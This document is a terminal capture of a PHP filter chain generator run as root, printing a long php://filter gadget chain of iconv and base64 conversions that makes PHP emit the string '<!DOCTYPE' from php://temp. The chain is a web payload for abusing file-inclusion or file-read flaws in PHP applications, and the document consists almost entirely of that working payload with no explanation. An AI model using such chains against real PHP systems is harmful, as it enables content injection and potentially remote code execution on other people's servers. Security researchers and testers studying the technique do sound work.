 [root@localhost php_filter_chain_generator-main]# python3 php_filter_chain_generator.py --chain='<!DOCTYPE'
[+] The following gadget chain will generate the following code : <!DOCTYPE (base64 value: PCFET0NUWVBF)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP950
.SHIFT_JISX0213|convert.iconv.UHC.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|conv
ert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|c
onvert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64
-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.
iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2
022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.C
P1282.ISO-IR-90|convert.iconv.CSA_T500.L4|convert.iconv.ISO_8859-2.ISO-IR-103|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM8
60.UTF16|convert.iconv.ISO-IR-143.ISO2022CNEXT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB
13000|convert.iconv.CP950.SHIFT_JISX0213|convert.iconv.UHC.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|
convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv
.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp
[root@localhost php_filter_chain_generator-main]#